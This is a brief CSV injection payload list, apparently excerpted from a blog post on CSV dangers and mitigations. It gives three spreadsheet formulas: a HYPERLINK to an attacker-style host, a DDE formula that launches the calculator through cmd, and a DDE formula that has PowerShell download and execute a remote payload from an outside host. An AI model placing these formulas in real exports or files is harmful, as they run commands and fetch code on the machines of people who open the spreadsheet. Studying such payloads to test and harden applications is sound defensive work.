 CSV Injection Example

HTML Injection

=HYPERLINK("http://evil.tm";"Detailed Information")

Launching the calculator

=cmd|' /C calc'!A0

Use wget extension to download and execute remote payload

=powershell|'IEX(wget 0r.pe/p)'!A0

Source: https://blog.zsec.uk/csv-dangers-mitigations/